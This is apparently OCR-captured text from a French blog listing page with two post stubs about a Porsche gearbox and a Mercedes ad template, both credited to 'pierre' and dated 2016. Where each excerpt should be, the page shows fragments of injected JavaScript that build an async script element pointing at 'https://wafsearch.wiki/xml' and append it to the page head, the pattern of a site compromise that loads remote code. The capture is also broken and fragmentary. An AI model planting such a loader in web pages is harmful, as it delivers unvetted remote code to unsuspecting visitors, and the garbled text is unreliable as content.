
var url = 'https://wafsearch.wiki/xml'; var
script.type = 'text/javascript'; script.async
document.getElementsByTagName('head')
Read More
boite-de-transfert-porsche
Written by
pierre
//
janvier 27, 2016
//
Comment Off
var url = 'https://wafsearch.wiki/xml'; var
script.type = 'text/javascript'; script.async
document.getElementsByTagName('head')
Read More
modele-annonce-mercedes-
Written by
pierre
//
janvier 27, 2016
//
Comment Off